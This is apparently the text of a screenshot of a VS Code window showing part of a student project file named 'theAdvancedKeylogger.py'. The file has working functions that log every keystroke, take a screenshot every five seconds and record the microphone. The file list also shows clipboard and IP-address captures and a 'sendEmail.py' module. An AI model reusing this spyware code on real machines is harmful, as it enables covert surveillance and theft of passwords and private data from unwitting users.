 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
OPEN EDITORS
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
0mic_recording.wav M
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
20
OUTLINE
TIMELINE
theAdvancedKeylogger.py 5
sendEmail.py
theAdvancedKeylogger.py > ...
You are screen sharing
Stop Share
35 def LoggKeys(file_path):
36
37 logging.basicConfig(filename=f'{file_path}key_logs.txt', level=logging.DEBUG,
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
42
43 with Listener(on_press=on_press) as listener:
44 listener.join()
45
46
47 #Function that takes a screenshot of the primary monitor every 5 seconds and saves it into a file
48 def Screenshot(file_path):
49 # Create directory for screenshot storage #
50
51 pathlib.Path('Screenshots').mkdir(parents=True, exist_ok=True)
52 screen_path = f'{file_path}Screenshots\\'
53
54 for x in range(0, 60):
55 # Capture screenshot #
56 pic = ImageGrab.grab()
57 # Save screenshot to file #
58 pic.save(f'{screen_path}screenshot{x}.png')
59 time.sleep(5)
60
61
62
63 #Function that records the microphone input for 60 second intervals and saves it into a file
64 def Microphone(file_path):
65 for x in range(0, 5):
66 fs = 44100
67 seconds = 60
68 my_recording = sounddevice.rec(int(seconds * fs), samplerate=fs, channels=2)
69 sounddevice.wait()
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
powershell
deleted: 0mic_recording.wav
deleted: IP_Address.txt
deleted: Screenshots/screenshot0.png
deleted: Screenshots/screenshot1.png
deleted: Screenshots/screenshot10.png
deleted: Screenshots/screenshot11.png
deleted: Screenshots/screenshot12.png
deleted: Screenshots/screenshot13.png
deleted: Screenshots/screenshot2.png
deleted: Screenshots/screenshot3.png
deleted: Screenshots/screenshot4.png
deleted: Screenshots/screenshot5.png
deleted: Screenshots/screenshot6.png
deleted: Screenshots/screenshot7.png
deleted: Screenshots/screenshot8.png
deleted: Screenshots/screenshot9.png
deleted: clipboard_info.txt
deleted: key_logs.txt
no changes added to commit (use "git add" and/or "git commit -a")
PS C:\Users\Siddharth Satyavolu\Desktop\ass1>
develop* 0 5
Ln 21, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Partly sunny
11:38 AM
10/04/2022